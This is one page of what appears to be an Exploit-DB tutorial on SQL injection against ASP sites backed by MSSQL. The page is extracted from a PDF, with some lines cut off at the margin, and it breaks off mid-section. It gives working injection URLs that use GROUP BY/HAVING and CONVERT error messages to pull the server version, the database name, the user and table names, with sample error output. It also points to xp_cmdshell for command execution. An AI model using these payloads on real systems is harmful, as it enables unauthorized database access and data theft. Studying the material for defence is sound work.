 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                           http://www.example.com/page.asp?id=1' GROUP BY news.news_id,news.news_author,news_detail HAVING 1=1--
                           [End SQLi]--------------------------------------------------------------------------

                  The query will be

                           SELECT * FROM news WHERE news_id='1' GROUP BY news.news_id,news.news_author,news_detail HAVING 1=1--'

                  As no error return, we know that table1 consists of three columns which are "news_id", "news_author" and "news_detail".


                  ++++++++++++++++++++++++++++++++++++++++++++++++++++
                   [0x02b] - ODBC Error Message Attack with "CONVERT"
                  ++++++++++++++++++++++++++++++++++++++++++++++++++++

                          In our opinion, MSSQL expresses much information in returned error. It is useful for programmers to debug their ap
                  it is valuable for many attackers, as seeing in previous section.

                          In this section, we provide another method of utilizing from MSSQL error through a command called "convert".
                  convert command is used to convert between two data type and when the specific data cannot convert to another type,
                  this command will return error. let see through an example:

                  In this example, we show you how to obtain MSSQL_Version, DB_name, User_name.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,@@version)--
                           [End SQLi]--------------------------------------------------------------------------

                  Error Message returned:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2
                           22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack
                           ' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  Now, We know the version of MSSQL and OS (Windows 2003 Server), Let's go to enumerate DB_name.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,db_name())--
                           [End SQLi]--------------------------------------------------------------------------

                  Error Message returned:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'cwhdb' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  We can know the Database name = "cwhdb", Next is query for get current user that run DB.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,user_name())--
                           [End SQLi]--------------------------------------------------------------------------

                  Error Message returned:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'sa' to data type int.
                           /showthread.asp, line 9
                           ------------------------------------------------------------------------------------

                  W00t!! W00t!!, It use "sa" privileges lol. This information can help us that we can use extended
                  stored procedure "XP_CMDSHELL" to run arbitrary command executes.


                  In next example, we show you how to obtain table names, column names and data.

                  Take a look at our First request

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+table_name+from+information_schema.tables))--
                           [End SQLi]--------------------------------------------------------------------------

                  "information_schema.tables" stores information about tables in databases and there is a field called "table_name"
                  which stores names of each table. The result of this request is something like this:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'threads' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                          From the query, we get threads as a nvarchar data type and as it cannot convert from threads to int data type, the
                  Therefore, we know the first table = "threads", from this error. The next step is looking for the second table.
                  We only put WHERE clause append the query in above request.

                           [SQLi]------------------------------------------------------------------------------




6 of 17                                                                                                               12/24/10 5:49 PM
 